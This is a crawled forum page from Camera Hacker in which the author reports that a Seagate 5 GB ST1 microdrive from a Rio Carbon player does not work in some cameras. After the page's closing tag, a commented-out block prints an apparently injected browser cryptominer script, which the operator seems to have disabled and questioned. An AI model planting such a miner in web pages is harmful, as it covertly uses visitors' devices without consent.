

--- FILE ---
content_type: text/html
request_url: http://www.camerahacker.com/Forums/DisplayComments.php?file=Hacking%20Digital%20Cameras/Chapter_26._Removing_the_Microdrive_from_the_Rio_Carbon_5GB_MP3_Player
body_size: 6358
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Chapter 26: Removing the Microdrive from the Rio Carbon 5GB MP3 Player</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="464544" bgcolor="B4B7BD" link="464544" vlink="B00000">
<script type="text/javascript">
  window.google_analytics_uacct = "UA-493645-2";
</script>

  <div id="wrapper">
    <div id="site-name">
    <h1><a href="/">Camera Hacker</a></h1>
    </div>

    <div id="top-nav">
      <ul>
        <li><a href="/Library/">Library</a></li>
        |
        <li><a href="/Links/">Links</a></li>
        |
        <li><a href="/News/">News</a></li>
        |
        <li><a href="/Shop/">Shop</a></li>
        |
        <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html" target="link">Help</a></li>
      </ul>
    </div> <!-- top-nav -->
    <div id="mmagic"><a href="/myink/ViewPage.php?file=docs/Instagram/Our%20Instagram%20Gallery"><img src="/images/InstaGallery/InstaGallery.jpg" border="0"></a></div>
    <div id="photomagic"><a href="https://www.amazon.com/Hacking-Digital-Cameras-ExtremeTech-Chieh/dp/0764596519/ref=sr_1_1?ie=UTF8&qid=1319704989&sr=8-1"><img src="/images/Hacking%20Digital%20Cameras%20Teaser.jpg" border="0"></a></div>
    <div id="header"></div>
    <div id="spacer"></div>


    <div id="body">
      <div id="left">
        <div id="nav">
          <ul>
            <li><a href="/Articles/">Articles</a></li>
            <li><a href="/Forums/">Forums</a></li>
            <li><a href="/Forums/Latest/">Latest</a></li>
            <li><a href="/Search/">Search</a></li>
            <li><a href="/docs/">Wiki</a></li>
          </ul>
          <div class="clear"> </div>
        </div> <!-- nav -->

        <div id="visit">

  <p><font size="-1">
    <a href="/Forums/" rel="tag">Forums</a>: <a href="/Forums/Hacking%20Digital%20Cameras/" rel="tag">Hacking Digital Cameras</a>

  </font></p>
<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/text-x-generic.png" align="absmiddle">  <a href="#AddComment">Add Comment</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/categories/applications-internet.png" align="absmiddle">  <a href="#RelatedLinks">Related Links</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <a href="#TrackBack">TrackBack</a>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Chapter%2026%3A%20Removing%20the%20Microdrive%20from%20the%20Rio%20Carbon%205GB%20MP3%20Player">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<h2>
Chapter 26: Removing the Microdrive from the Rio Carbon 5GB MP3 Player
</h2>

<p class="description">In my "Hacking Digital Cameras" book, I showed you how to disassemble the Rio Carbon MP3 player to retrieve the Seagate 5 GB ST1 Drive. However, I've also explained that I couldn't get this drive to work on any of the digital cameras that I have on hand. But potentially it could be used on a newer generation digital camera that supports True IDE mode. Now, I found out one such camera exists (see excerpt below). </p><p><blockquote>"In addition, I have read, at several places, that the Seagate 5GB ST1 Drive will work with the Sony DSC-F828 digital camera. (See "Seagate ST1 5GB CompactFlash Type II Card" and "DEAL: 4GB CF Microdrive for $79 !!" in "Related Links" below.) Now I am really tempted to buy the Sony DSC-F828. But so far, it might just be unconfirmed rumor; no first hand experience has came forth. I wonder what other digital cameras work with the Seagate 5GB ST1 Drive." - My Adventure with the Seagate 5 GB ST1 Drive (FW: 3.08)</blockquote></p><p class="credit" align="right">Chieh Cheng<br>Sun, 22 Jun 2008 08:16:31 +0000</p>
<p class="description">Went to the store and tried the Seagate 5 GB ST1 in a Canon EOS 40D today. It doesn't work. Also doesn't work in one of the Sony alpha's. Don't remember which exact model.</p><p class="credit" align="right">Chieh Cheng<br>Sun, 22 Jun 2008 23:44:34 +0000</p>

<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/text-x-generic.png" align="absmiddle">  <a href="#AddComment">Add Comment</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/categories/applications-internet.png" align="absmiddle">  <a href="#RelatedLinks">Related Links</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <a href="#TrackBack">TrackBack</a>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Chapter%2026%3A%20Removing%20the%20Microdrive%20from%20the%20Rio%20Carbon%205GB%20MP3%20Player">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<center><p><font size="-1">
Did your message disappear? Read the <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Frequently%20Asked%20Questions%20.FAQ.%20for%20Forums" target="link">Forums FAQ</a>.
</font></p></center>
<h3><a name="TrackBack">TrackBack</a></h3>

<p><font size="-1">
TrackBack only accepted from <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/WebSite-X%20Suite%20Software-Based%20Web%20Sites">WebSite-X Suite web sites</a>.
Do not submit TrackBacks from other sites.
</font></p>
<blockquote><font size="-1">
  <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/devices/network-wireless.png" align="absmiddle">  <a href="SendPing.php?file=Hacking%20Digital%20Cameras/Chapter_26._Removing_the_Microdrive_from_the_Rio_Carbon_5GB_MP3_Player">Send Ping</a>  |
  <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <a href="/Forums/TrackBack.php?file=Hacking%20Digital%20Cameras/Chapter_26._Removing_the_Microdrive_from_the_Rio_Carbon_5GB_MP3_Player">TrackBack URL</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/network-wireless-encrypted.png" align="absmiddle"> <a href="http://www.cynosurex.com/myink/ViewPage.php?file=/docs/Spam%20Control" target="link">Spam Control</a>
</font></blockquote>
<p><strong>Title:</strong> <a href="http://www.GearHack.com/Forums/DisplayComments.php?file=Computer/My_Adventure_with_the_Seagate_5_GB_ST1_Drive_.FW._3.08." target="link">My Adventure with the Seagate 5 GB ST1 Drive (FW: 3.08)</a> <br> <strong>Weblog:</strong> GearHack <br> <strong>Excerpt:</strong> Four Seagate 5 GB ST1 Microdrives arrived at my door a few days ago. I had ordered them off eBay, hoping to use them for several potential purposes: 1) primary notebook drives; 2) digital camera storage; and 3) portable storage.    I had several run-ins with Microdrives before. The first one was a I . . .  <br> <strong>Tracked:</strong> Sun, 22 Jun 2008 08:18:47 +0000</p>

<h3><a name="RelatedLinks">Related Links</a></h3>

          <ul>
            <li><a href="https://www.amazon.com/gp/product/B00104CE04?ie=UTF8&tag=camerahacker0b-20&camp=1789&creative=9325&creativeASIN=B00104CE04" target="link">Seagate ST1 5GB CompactFlash Type II Card</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=as2&o=1&a=B00104CE04" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /> - Amazon User Reviews
          </ul>


<h3><a name="AddComment">Add Comment</a></h3>

<blockquote><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/network-wireless-encrypted.png" align="absmiddle"> <a href="http://www.cynosurex.com/myink/ViewPage.php?file=/docs/Spam%20Control" target="link">Spam Control</a>
|
<font color="red">* indicates required field</font>
</font></blockquote>

<form enctype="multipart/form-data" action="/Forums/ProcessAddCommentForm.php" method="post">
  <input type="hidden" name="file" value="Hacking Digital Cameras/Chapter_26._Removing_the_Microdrive_from_the_Rio_Carbon_5GB_MP3_Player">
<input type="hidden" name="key" value="KfOXLgpxJUax">
<input type="hidden" name="result" value="f0853e041c3e1b100f0f4c8341ea47ff">
  <table border="0">
    <tr>
      <td nowrap width="1%">Your Name: <font color="red" size="-1">*</font>
      </td><td>
        <input type="text" name="name" value="" size="30" maxlength="100" style="width:100%;">
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">E-mail:
      </td><td>
        <input type="text" name="email" value="" size="30" maxlength="100" style="width:100%;">
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">
      </td><td>
        <input type="checkbox" name="remember" value="yes"> Remember Me!
      </td>
    </tr>
    <tr valign="top">
      <td nowrap width="1%">Comment: <font color="red" size="-1">*</font>
      </td><td>
        <textarea name="comment" rows="10" cols="30" wrap="soft" style="width:100%;"></textarea>
      </td>
    </tr>
    <tr>
      </td><td>
      <td align="left">
        <font size="-1">File attachment is optional.         Please do not attach a file to your         submission unless it is relevent.</font>
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">        Attach File:        <br>        <font size="-2">(20 MB Max)</font>      </td><td>
        <input type="hidden" name="MAX_FILE_SIZE" value="20000000">
        <input type="file" name="attach">
      </td>
    </tr>
    <tr>
      <td width="1%">Spam Protection: <font color="red" size="-1">*</font>
      </td><td>
        Answer of 1 + 7?
        <input type="text" name="answer" value="" size="5" maxlength="5">
      </td>
    </tr>
    <tr><td>
      </td><td>
        <input type="submit" value="Add Comment">
        <font size="-1">Click button only once, please!</font>
      </td>
    </tr>
  </table>
</form>

          <p align="right">
            <font size="-1">
              Messages, files, and images copyright by respective owners.
            </font>
          </p>

        </div> <!-- visit -->
      </div> <!-- left -->

      <div id="right">
        <div id="right-i">

<center>
<p>
193 Users Online

</p>
</center>

<center>
  <table border="0" width="100%">
    <tr valign="top">
      <td width="50%">

<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

        <center>
          <p>
            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=valentines&banner=1EMYAPC3CXQ5GVZR5ER2&f=ifr&linkID=6d8ca96d0be815b443d56d4b68ac0b57&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
          </p>
        </center>


      <center>
        <p>
          <!-- Seasonal Events & Holidays -->
          <!-- Tax ads -->
          <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
        </p>
      </center>

</center>
<br>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

<u>Gifts By Price</u>
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2410000-above%26page=1" target="link">$10000-above</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?_encoding=UTF8%26rh=n:502394,p_3:$5000-$9999%26page=1" target="link">$5000-$9999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%242000-%244999%26page=1" target="link">$2000-$4999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%241000-%241999%26page=1" target="link">$1000-$1999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24500-%24999%26page=1" target="link">$500-$999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24200-%24499%26page=1" target="link">$200-$499</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24100-%24199%26page=1" target="link">$100-$199</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2450-%2499%26page=1" target="link">$50-$99</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2425-%2449%26page=1" target="link">$25-$49</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%240-%2424%26page=1" target="link">$0-$24</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Famazon.com%2Fdp%2FB00067L6TQ&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325" target="link">Gift Certificate</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/camerahacker0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>

<center>
</center>
<br>
          <center>
            <p>
              <a href="http://apps.opera.com/en_us/camera_hacker.html?pos=1" target="link">
                <img src="/templates/Ads/Android%20App%20Advertisement/125x125%20Android%20App%20Ad.png" border="0">
              </a>
            </p>
          </center>

      </td>
      <td width="50%">

        <center>
          <p>
            <!-- 160x600 ads-->

            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=big_events&banner=1EX28CDVZVNK61JP39R2&f=ifr&linkID=a942a4fcc3ebc8801965e949b508b265&t=camerahackers-20&tracking_id=camerahackers-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

            <!-- START MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
            <!-- Size: 160x600 -->
<!--
            <script data-cfasync="false" src="//ads-by.madadsmedia.com/tags/1336/1354/async/160x600.js" type="text/javascript"></script>
-->
            <!-- MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10908123" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10908123" width="120" height="90" alt="Virgin Mobile Logo" border="0"/></a>
-->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10544336" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10544336" width="120" height="90" alt="Expedia.com" border="0"/></a>
-->
          </p>
        </center>

      </td>
    </tr>
  </table>
</center>

        </div> <!-- right-i -->
      </div> <!-- right -->

      <div class="clear"> </div>
    </div> <!-- body -->

    <div id="copyright">
              Copyright &copy; 1998 - 2026. All Rights Reserved.    </div> <!-- copyright -->

    <center>
      <!-- 728x90 ads -->

      <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=camera&banner=19BENSW5HYBZ4GW74NG2&f=ifr&linkID=663944dfe2ff9602e6bcd64f13bd162a&t=camerahackers-20&tracking_id=camerahackers-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->
      <!-- Size: 728x90 -->
      <!--
      <script src="http://ads-by.madadsmedia.com/tags/1336/1354/async/728x90.js" type="text/javascript"></script>
       -->
      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->  
    </center>
    <br>

  </div> <!-- wrapper -->

  
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a05edcd005454e18b5429e3b9f1bb9a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="25JcZL5vxz8Gc7sCKuFdzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769907917532');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>